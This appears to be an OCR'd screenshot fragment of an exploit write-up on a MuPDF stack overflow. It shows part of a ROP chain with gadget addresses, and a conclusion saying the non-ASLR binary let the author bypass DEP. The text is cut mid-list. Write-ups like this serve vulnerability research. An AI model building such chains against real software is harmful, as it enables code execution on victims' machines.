
0x00001000
,
 # 0x00001000
0x0048ab04
,
 # POP ECX # RETN
0x00000040
,
 # 0x00000040
0x00472066
,
 # POP EDI # RETN
0x00500681
,
 # RETN (ROP NOP)
0x0050be74
,
 # POP EAX # RETN
0x90909090
,
 # NOP
0x004d99ac
,
 # PUSHAD # RETN
Conclusion
The MuPDF library is vulnerable to a stack overflow and could be
exploited in this case because of two conditions:
The binary is non-ASLR compiled allowing us to easily get a ROP
chain and bypass DEP protection.